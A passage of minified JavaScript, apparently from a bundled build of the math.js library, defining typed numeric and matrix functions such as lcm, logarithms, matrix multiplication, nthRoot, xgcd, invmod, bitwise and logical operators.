0})}})),Ma=de("lcm",["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i}),c="number | BigNumber | Fraction | Matrix | Array",l={};return l[`${c}, ${c}, ...${c}`]=t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),t("lcm",{"number, number":xo,"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function lcm must be integer numbers");if(e.isZero())return e;if(t.isZero())return t;const n=e.times(t);for(;!t.isZero();){const n=t;t=e.mod(n),e=n}return n.div(e).abs()},"Fraction, Fraction":(e,t)=>e.lcm(t)},u({SS:a,DS:o,Ss:s}),l)}));function Ca(e,t,n,r){return function(i){if(i>0||n.predictable){if(i<=0)return NaN;const n=i.toString(16),r=n.substring(0,15);return e*(n.length-r.length)+t(Number("0x"+r))}return r(i.toNumber())}}const Ta="log10",Ba=["typed","config","Complex"],Fa=wo(16),Da=de(Ta,Ba,(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return e.log().div(Math.LN10)}function o(e){return i(new r(e,0))}return t(Ta,{number:function(e){return e>=0||n.predictable?wo(e):o(e)},bigint:Ca(Fa,wo,n,o),Complex:i,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log():o(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Oa="log2",_a=de(Oa,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return o(new r(e,0))}return t(Oa,{number:function(e){return e>=0||n.predictable?vo(e):i(e)},bigint:Ca(4,vo,n,i),Complex:o,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log(2):i(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});function o(e){const t=Math.sqrt(e.re*e.re+e.im*e.im);return new r(Math.log2?Math.log2(t):Math.log(t)/Math.LN2,Math.atan2(e.im,e.re)/Math.LN2)}})),za=de("multiplyScalar",["typed"],(e=>{let{typed:t}=e;return t("multiplyScalar",{"number, number":lo,"Complex, Complex":function(e,t){return e.mul(t)},"BigNumber, BigNumber":function(e,t){return e.times(t)},"bigint, bigint":function(e,t){return e*t},"Fraction, Fraction":function(e,t){return e.mul(t)},"number | Fraction | BigNumber | Complex, Unit":(e,t)=>t.multiply(e),"Unit, number | Fraction | BigNumber | Complex | Unit":(e,t)=>e.multiply(t)})})),Ia="multiply",qa=de(Ia,["typed","matrix","addScalar","multiplyScalar","equalScalar","dot"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,equalScalar:o,dot:a}=e;const s=Lo({typed:t,equalScalar:o}),u=Ho({typed:t});function c(e,t){switch(e.length){case 1:switch(t.length){case 1:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vectors must have the same length");break;case 2:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vector length ("+e[0]+") must match Matrix rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;case 2:switch(t.length){case 1:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix columns ("+e[1]+") must match Vector length ("+t[0]+")");break;case 2:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix A columns ("+e[1]+") must match Matrix B rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix A has "+e.length+" dimensions)")}}const l=t("_multiplyMatrixVector",{"DenseMatrix, any":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._datatype||n.getDataType(),l=a[0],f=a[1];let p,m=r,d=i;s&&c&&s===c&&"string"==typeof s&&"mixed"!==s&&(p=s,m=t.find(r,[p,p]),d=t.find(i,[p,p]));const h=[];for(let e=0;e<l;e++){const t=o[e];let n=d(t[0],u[0]);for(let e=1;e<f;e++)n=m(n,d(t[e],u[e]));h[e]=n}return e.createDenseMatrix({data:h,size:[l],datatype:s===e._datatype&&c===n._datatype?p:void 0})},"SparseMatrix, any":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=[],h=[],g=[];let y,x=r,b=i,w=o,v=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(y=c,x=t.find(r,[y,y]),b=t.find(i,[y,y]),w=t.find(o,[y,y]),v=t.convert(0,y));const N=[],A=[];g[0]=0;for(let e=0;e<m;e++){const t=l[e];if(!w(t,v))for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];A[e]?N[e]=x(N[e],b(t,a[i])):(A[e]=!0,h.push(e),N[e]=b(t,a[i]))}}for(let e=h.length,t=0;t<e;t++){const e=h[t];d[t]=N[e]}return g[1]=h.length,e.createSparseMatrix({values:d,index:h,ptr:g,size:[p,1],datatype:c===e._datatype&&f===n._datatype?y:void 0})}}),f=t("_multiplyMatrixMatrix",{"DenseMatrix, DenseMatrix":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=a[1],m=c[1];let d,h=r,g=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&"mixed"!==s&&(d=s,h=t.find(r,[d,d]),g=t.find(i,[d,d]));const y=[];for(let e=0;e<f;e++){const t=o[e];y[e]=[];for(let n=0;n<m;n++){let r=g(t[0],u[0][n]);for(let e=1;e<p;e++)r=h(r,g(t[e],u[e][n]));y[e][n]=r}}return e.createDenseMatrix({data:y,size:[f,m],datatype:s===e._datatype&&l===n._datatype?d:void 0})},"DenseMatrix, SparseMatrix":function(e,n){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._size,m=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(!c)throw new Error("Cannot multiply Dense Matrix times Pattern only Matrix");const d=s[0],h=p[1];let g,y=r,x=i,b=o,w=0;u&&m&&u===m&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]),b=t.find(o,[g,g]),w=t.convert(0,g));const v=[],N=[],A=[],E=n.createSparseMatrix({values:v,index:N,ptr:A,size:[d,h],datatype:u===e._datatype&&m===n._datatype?g:void 0});for(let e=0;e<h;e++){A[e]=N.length;const t=f[e],n=f[e+1];if(n>t){let e=0;for(let r=0;r<d;r++){const i=r+1;let o;for(let s=t;s<n;s++){const t=l[s];e!==i?(o=x(a[r][t],c[s]),e=i):o=y(o,x(a[r][t],c[s]))}e!==i||b(o,w)||(N.push(r),v.push(o))}}}return A[h]=N.length,E},"SparseMatrix, DenseMatrix":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=n._size[1];let h,g=r,y=i,x=o,b=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(h=c,g=t.find(r,[h,h]),y=t.find(i,[h,h]),x=t.find(o,[h,h]),b=t.convert(0,h));const w=[],v=[],N=[],A=e.createSparseMatrix({values:w,index:v,ptr:N,size:[p,d],datatype:c===e._datatype&&f===n._datatype?h:void 0}),E=[],S=[];for(let e=0;e<d;e++){N[e]=v.length;const t=e+1;for(let n=0;n<m;n++){const r=l[n][e];if(!x(r,b))for(let e=u[n],i=u[n+1],o=e;o<i;o++){const e=s[o];S[e]!==t?(S[e]=t,v.push(e),E[e]=y(r,a[o])):E[e]=g(E[e],y(r,a[o]))}}for(let t=N[e],n=v.length,r=t;r<n;r++){const e=v[r];w[r]=E[e]}}return N[d]=v.length,A},"SparseMatrix, SparseMatrix":function(e,n){const o=e._values,a=e._index,s=e._ptr,u=e._datatype||void 0===e._data?e._datatype:e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._datatype||void 0===n._data?n._datatype:n.getDataType(),m=e._size[0],d=n._size[1],h=o&&c;let g,y=r,x=i;u&&p&&u===p&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]));const b=h?[]:void 0,w=[],v=[],N=e.createSparseMatrix({values:b,index:w,ptr:v,size:[m,d],datatype:u===e._datatype&&p===n._datatype?g:void 0}),A=h?[]:void 0,E=[];let S,M,C,T,B,F,D,O;for(let e=0;e<d;e++){v[e]=w.length;const t=e+1;for(B=f[e],F=f[e+1],T=B;T<F;T++)if(O=l[T],h)for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t?(E[D]=t,w.push(D),A[D]=x(c[T],o[S])):A[D]=y(A[D],x(c[T],o[S]));else for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t&&(E[D]=t,w.push(D));if(h)for(let t=v[e],n=w.length,r=t;r<n;r++){const e=w[r];b[r]=A[e]}}return v[d]=w.length,N}});return t(Ia,i,{"Array, Array":t.referTo("Matrix, Matrix",(e=>(t,r)=>{c(wr(t),wr(r));const i=e(n(t),n(r));return A(i)?i.valueOf():i})),"Matrix, Matrix":function(e,n){const o=e.size(),s=n.size();return c(o,s),1===o.length?1===s.length?function(e,t,n){if(0===n)throw new Error("Cannot multiply two empty vectors");return a(e,t)}(e,n,o[0]):function(e,n){if("dense"!==n.storage())throw new Error("Support for SparseMatrix not implemented");return function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=c[1];let m,d=r,h=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&(m=s,d=t.find(r,[m,m]),h=t.find(i,[m,m]));const g=[];for(let e=0;e<p;e++){let t=h(o[0],u[0][e]);for(let n=1;n<f;n++)t=d(t,h(o[n],u[n][e]));g[e]=t}return e.createDenseMatrix({data:g,size:[p],datatype:s===e._datatype&&l===n._datatype?m:void 0})}(e,n)}(e,n):1===s.length?l(e,n):f(e,n)},"Matrix, Array":t.referTo("Matrix,Matrix",(e=>(t,r)=>e(t,n(r)))),"Array, Matrix":t.referToSelf((e=>(t,r)=>e(n(t,r.storage()),r))),"SparseMatrix, any":function(e,t){return s(e,t,i,!1)},"DenseMatrix, any":function(e,t){return u(e,t,i,!1)},"any, SparseMatrix":function(e,t){return s(t,e,i,!0)},"any, DenseMatrix":function(e,t){return u(t,e,i,!0)},"Array, any":function(e,t){return u(n(e),t,i,!1).valueOf()},"any, Array":function(e,t){return u(n(t),e,i,!0).valueOf()},"any, any":i,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))})})),ka="nthRoot",Ra=de(ka,["typed","matrix","equalScalar","BigNumber","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,concat:o}=e;const a=ya({typed:t}),s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=ha({typed:t,matrix:n,concat:o});function f(){throw new Error("Complex number not supported in function nthRoot. Use nthRoots instead.")}return t(ka,{number:No,"number, number":No,BigNumber:e=>p(e,new i(2)),"BigNumber, BigNumber":p,Complex:f,"Complex, number":f,Array:t.referTo("DenseMatrix,number",(e=>t=>e(n(t),2).valueOf())),DenseMatrix:t.referTo("DenseMatrix,number",(e=>t=>e(t,2))),SparseMatrix:t.referTo("SparseMatrix,number",(e=>t=>e(t,2))),"SparseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return u(t,n,e);throw new Error("Root must be non-zero")})),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return a(t,n,e,!1);throw new Error("Root must be non-zero")})),"Array, SparseMatrix":t.referTo("DenseMatrix,SparseMatrix",(e=>(t,r)=>e(n(t),r))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return c(n,t,e,!0);throw new Error("Root must be non-zero")}))},l({scalar:"number | BigNumber",SD:s,Ss:c,sS:!1}));function p(e,t){const n=i.precision,r=i.clone({precision:n+2}),o=new i(0),a=new r(1),s=t.isNegative();if(s&&(t=t.neg()),t.isZero())throw new Error("Root must be non-zero");if(e.isNegative()&&!t.abs().mod(2).equals(1))throw new Error("Root must be odd when a is negative.");if(e.isZero())return s?new r(1/0):0;if(!e.isFinite())return s?o:e;let u=e.abs().pow(a.div(t));return u=e.isNeg()?u.neg():u,new i((s?a.div(u):u).toPrecision(n))}})),Pa="sign",Ua=de(Pa,["typed","BigNumber","Fraction","complex"],(e=>{let{typed:t,BigNumber:n,complex:r,Fraction:i}=e;return t(Pa,{number:Ao,Complex:function(e){return 0===e.im?r(Ao(e.re)):e.sign()},BigNumber:function(e){return new n(e.cmp(0))},bigint:function(e){return e>0n?1n:e<0n?-1n:0n},Fraction:function(e){return 0n===e.n?new i(0):new i(e.s)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),Unit:t.referToSelf((e=>n=>{if(!n._isDerived()&&0!==n.units[0].unit.offset)throw new TypeError("sign is ambiguous for units with offset");return t.find(e,n.valueType())(n.value)}))})})),ja=de("sqrt",["config","typed","Complex"],(e=>{let{config:t,typed:n,Complex:r}=e;return n("sqrt",{number:i,Complex:function(e){return e.sqrt()},BigNumber:function(e){return!e.isNegative()||t.predictable?e.sqrt():i(e.toNumber())},Unit:function(e){return e.pow(.5)}});function i(e){return isNaN(e)?NaN:e>=0||t.predictable?Math.sqrt(e):new r(e,0).sqrt()}})),La="square",$a=de(La,["typed"],(e=>{let{typed:t}=e;return t(La,{number:Eo,Complex:function(e){return e.mul(e)},BigNumber:function(e){return e.times(e)},bigint:function(e){return e*e},Fraction:function(e){return e.mul(e)},Unit:function(e){return e.pow(2)}})})),Ha="subtract",Ga=de(Ha,["typed","matrix","equalScalar","subtractScalar","unaryMinus","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,subtractScalar:i,unaryMinus:o,DenseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=ba({typed:t,DenseMatrix:a}),p=$o({typed:t,DenseMatrix:a}),m=ha({typed:t,matrix:n,concat:s});return t(Ha,{"any, any":i},m({elop:i,SS:l,DS:u,SD:c,Ss:p,sS:f}))})),Za="xgcd",Va=de(Za,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Za,{"number, number":function(e,t){const i=So(e,t);return"Array"===n.matrix?i:r(i)},"BigNumber, BigNumber":function(e,t){let o,a,s;const u=new i(0),c=new i(1);let l,f=u,p=c,m=c,d=u;if(!e.isInt()||!t.isInt())throw new Error("Parameters in function xgcd must be integer numbers");for(;!t.isZero();)a=e.div(t).floor(),s=e.mod(t),o=f,f=p.minus(a.times(f)),p=o,o=m,m=d.minus(a.times(m)),d=o,e=t,t=s;return l=e.lt(u)?[e.neg(),p.neg(),d.neg()]:[e,e.isZero()?0:p,d],"Array"===n.matrix?l:r(l)}})})),Wa="invmod",Ya=de(Wa,["typed","config","BigNumber","xgcd","equal","smaller","mod","add","isInteger"],(e=>{let{typed:t,config:n,BigNumber:r,xgcd:i,equal:o,smaller:a,mod:s,add:u,isInteger:c}=e;return t(Wa,{"number, number":l,"BigNumber, BigNumber":l});function l(e,t){if(!c(e)||!c(t))throw new Error("Parameters in function invmod must be integer numbers");if(e=s(e,t),o(t,0))throw new Error("Divisor must be non zero");let n=i(e,t);n=n.valueOf();let[l,f]=n;return o(l,r(1))?(f=s(f,t),a(f,r(0))&&(f=u(f,t)),f):NaN}})),Ja=de("matAlgo09xS0Sf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=[];let M,C,T,B,F;for(C=0;C<g;C++){A[C]=N.length;const e=C+1;if(E)for(B=p[C],F=p[C+1],T=B;T<F;T++)M=f[T],S[M]=e,E[M]=l[T];for(B=s[C],F=s[C+1],T=B;T<F;T++)if(M=a[T],E){const t=S[M]===e?E[M]:b,n=w(o[T],t);x(n,b)||(N.push(M),v.push(n))}else N.push(M)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Xa="dotMultiply",Qa=de(Xa,["typed","matrix","equalScalar","multiplyScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,multiplyScalar:i,concat:o}=e;const a=la({typed:t,equalScalar:r}),s=Ja({typed:t,equalScalar:r}),u=Lo({typed:t,equalScalar:r}),c=ha({typed:t,matrix:n,concat:o});return t(Xa,c({elop:i,SS:s,DS:a,Ss:u}))}));function Ka(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitAnd");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero()||t.eq(-1)||e.eq(t))return e;if(t.isZero()||e.eq(-1))return t;if(!e.isFinite()||!t.isFinite()){if(!e.isFinite()&&!t.isFinite())return e.isNegative()===t.isNegative()?e:new n(0);if(!e.isFinite())return t.isNegative()?e:e.isNegative()?new n(0):t;if(!t.isFinite())return e.isNegative()?t:t.isNegative()?new n(0):e}return ns(e,t,(function(e,t){return e&t}))}function es(e){if(e.isFinite()&&!e.isInteger())throw new Error("Integer expected in function bitNot");const t=e.constructor,n=t.precision;t.config({precision:1e9});const r=e.plus(new t(1));return r.s=-r.s||null,t.config({precision:n}),r}function ts(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitOr");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);const r=new n(-1);return e.isZero()||t.eq(r)||e.eq(t)?t:t.isZero()||e.eq(r)?e:e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e|t})):!e.isFinite()&&!e.isNegative()&&t.isNegative()||e.isNegative()&&!t.isNegative()&&!t.isFinite()?r:e.isNegative()&&t.isNegative()?e.isFinite()?e:t:e.isFinite()?t:e}function ns(e,t,n){const r=e.constructor;let i,o;const a=+(e.s<0),s=+(t.s<0);if(a){i=rs(es(e));for(let e=0;e<i.length;++e)i[e]^=1}else i=rs(e);if(s){o=rs(es(t));for(let e=0;e<o.length;++e)o[e]^=1}else o=rs(t);let u,c,l;i.length<=o.length?(u=i,c=o,l=a):(u=o,c=i,l=s);let f=u.length,p=c.length;const m=1^n(a,s);let d=new r(1^m),h=new r(1);const g=new r(2),y=r.precision;for(r.config({precision:1e9});f>0;)n(u[--f],c[--p])===m&&(d=d.plus(h)),h=h.times(g);for(;p>0;)n(l,c[--p])===m&&(d=d.plus(h)),h=h.times(g);return r.config({precision:y}),0===m&&(d.s=-d.s),d}function rs(e){const t=e.d;let n=t[0]+"";for(let e=1;e<t.length;++e){let r=t[e]+"";for(let e=7-r.length;e--;)r="0"+r;n+=r}let r=n.length;for(;"0"===n.charAt(r);)r--;let i=e.e,o=n.slice(0,r+1||1);const a=o.length;if(i>0)if(++i>a)for(i-=a;i--;)o+="0";else i<a&&(o=o.slice(0,i)+"."+o.slice(i));const s=[0];for(let e=0;e<o.length;){let t=s.length;for(;t--;)s[t]*=10;s[0]+=parseInt(o.charAt(e++));for(let e=0;e<s.length;++e)s[e]>1&&(null!==s[e+1]&&void 0!==s[e+1]||(s[e+1]=0),s[e+1]+=s[e]>>1,s[e]&=1)}return s.reverse()}function is(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitXor");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero())return t;if(t.isZero())return e;if(e.eq(t))return new n(0);const r=new n(-1);return e.eq(r)?es(t):t.eq(r)?es(e):e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e^t})):e.isFinite()||t.isFinite()?new n(e.isNegative()===t.isNegative()?1/0:-1/0):r}function os(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function leftShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:e.isFinite()||t.isFinite()?t.lt(55)?e.times(Math.pow(2,t.toNumber())+""):e.times(new n(2).pow(t)):new n(NaN)}function as(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function rightArithShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:t.isFinite()?t.lt(55)?e.div(Math.pow(2,t.toNumber())+"").floor():e.div(new n(2).pow(t)).floor():e.isNegative()?new n(-1):e.isFinite()?new n(0):new n(NaN)}const ss="number, number";function us(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitAnd");return e&t}function cs(e){if(!ye(e))throw new Error("Integer expected in function bitNot");return~e}function ls(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitOr");return e|t}function fs(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitXor");return e^t}function ps(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function leftShift");return e<<t}function ms(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightArithShift");return e>>t}function ds(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightLogShift");return e>>>t}us.signature=ss,cs.signature="number",ls.signature=ss,fs.signature=ss,ps.signature=ss,ms.signature=ss,ds.signature=ss;const hs="bitAnd",gs=de(hs,["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i});return t(hs,{"number, number":us,"BigNumber, BigNumber":Ka,"bigint, bigint":(e,t)=>e&t},u({SS:a,DS:o,Ss:s}))})),ys="bitNot",xs=de(ys,["typed"],(e=>{let{typed:t}=e;return t(ys,{number:cs,BigNumber:es,bigint:e=>~e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),bs="bitOr",ws=de(bs,["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ya({typed:t}),s=xa({typed:t,equalScalar:r}),u=ba({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t(bs,{"number, number":ls,"BigNumber, BigNumber":ts,"bigint, bigint":(e,t)=>e|t},c({SS:s,DS:a,Ss:u}))})),vs=de("matAlgo07xSSf",["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return function(e,i,o){const a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=i._size,c=i._datatype||void 0===i._data?i._datatype:i.getDataType();if(a.length!==u.length)throw new xr(a.length,u.length);if(a[0]!==u[0]||a[1]!==u[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+u+")");const l=a[0],f=a[1];let p,m=0,d=o;"string"==typeof s&&s===c&&"mixed"!==s&&(p=s,m=t.convert(0,p),d=t.find(o,[p,p]));const h=[],g=[],y=new Array(f+1).fill(0),x=[],b=[],w=[],v=[];for(let t=0;t<f;t++){const n=t+1;let o=0;r(e,t,w,x,n),r(i,t,v,b,n);for(let e=0;e<l;e++){const t=d(w[e]===n?x[e]:m,v[e]===n?b[e]:m);0!==t&&!1!==t&&(g.push(e),h.push(t),o++)}y[t+1]=y[t]+o}return new n({values:h,index:g,ptr:y,size:[l,f],datatype:s===e._datatype&&c===i._datatype?p:void 0})};function r(e,t,n,r,i){const o=e._values,a=e._index,s=e._ptr;for(let e=s[t],u=s[t+1];e<u;e++){const t=a[e];n[t]=i,r[t]=o[e]}}})),Ns="bitXor",As=de(Ns,["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t(Ns,{"number, number":fs,"BigNumber, BigNumber":is,"bigint, bigint":(e,t)=>e^t},c({SS:s,DS:a,Ss:u}))})),Es=de("arg",["typed"],(e=>{let{typed:t}=e;return t("arg",{number:function(e){return Math.atan2(0,e)},BigNumber:function(e){return e.constructor.atan2(0,e)},Complex:function(e){return e.arg()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ss="conj",Ms=de(Ss,["typed"],(e=>{let{typed:t}=e;return t(Ss,{"number | BigNumber | Fraction":e=>e,Complex:e=>e.conjugate(),Unit:t.referToSelf((e=>t=>new t.constructor(e(t.toNumeric()),t.formatUnits()))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Cs=de("im",["typed"],(e=>{let{typed:t}=e;return t("im",{number:()=>0,"BigNumber | Fraction":e=>e.mul(0),Complex:e=>e.im,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ts=de("re",["typed"],(e=>{let{typed:t}=e;return t("re",{"number | BigNumber | Fraction":e=>e,Complex:e=>e.re,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Bs="number, number";function Fs(e){return!e}function Ds(e,t){return!(!e&&!t)}function Os(e,t){return!!e!=!!t}function _s(e,t){return!(!e||!t)}Fs.signature="number",Ds.signature=Bs,Os.signature=Bs,_s.signature=Bs;const zs=de("not",["typed"],(e=>{let{typed:t}=e;return t("not",{"null | undefined":()=>!0,number:Fs,Complex:function(e){return 0===e.re&&0===e.im},BigNumber:function(e){return e.isZero()||e.isNaN()},bigint:e=>!e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Is="nullish",qs=de(Is,["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=fa({typed:t}),s=Ho({typed:t}),u=ma({typed:t});return t(Is,{"number|bigint|Complex|BigNumber|Fraction|Unit|string|boolean|SparseMatrix, any":(e,t)=>e,"null, any":(e,t)=>t,"undefined, any":(e,t)=>t,"SparseMatrix, Array | Matrix":(e,t)=>{const n=r(e),i=r(t);if(o(n,i))return e;throw new xr(n,i)},"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>u(t,n,e))),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>a(t,n,e,!1))),"DenseMatrix, Array":t.referToSelf((e=>(t,r)=>u(t,n(r),e))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>s(t,n,e,!1))),"Array, Array":t.referToSelf((e=>(t,r)=>u(n(t),n(r),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,r)=>u(n(t),r,e))),"Array, SparseMatrix":t.referToSelf((e=>(t,r)=>a(n(t),r,e,!1))),"Array, any":t.referToSelf((e=>(t,r)=>s(n(t),r,e,!1).valueOf()))})})),ks=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=fa({typed:t}),s=pa({typed:t,equalScalar:r}),u=$o({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t("or",{"number, number":Ds,"Complex, Complex":function(e,t){return 0!==e.re||0!==e.im||0!==t.re||0!==t.im},"BigNumber, BigNumber":function(e,t){return!e.isZero()&&!e.isNaN()||!t.isZero()&&!t.isNaN()},"bigint, bigint":Ds,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Rs=de("xor",["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t("xor",{"number, number":Os,"Complex, Complex":function(e,t){return(0!==e.re||0!==e.im)!=(0!==t.re||0!==t.im)},"bigint, bigint":Os,"BigNumber, BigNumber":function(e,t){return(!e.isZero()&&!e.isNaN())!=(!t.isZero()&&!t.isNaN())},"Unit, 